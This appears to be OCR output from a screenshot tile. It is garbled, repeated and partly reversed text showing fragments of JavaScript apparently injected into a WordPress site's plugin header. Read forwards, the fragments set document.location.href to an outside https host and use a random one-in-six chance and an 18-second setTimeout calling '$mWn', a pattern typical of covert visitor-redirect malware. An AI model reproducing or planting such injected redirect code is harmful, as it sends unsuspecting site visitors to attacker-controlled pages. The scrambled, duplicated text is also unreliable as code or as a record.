
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =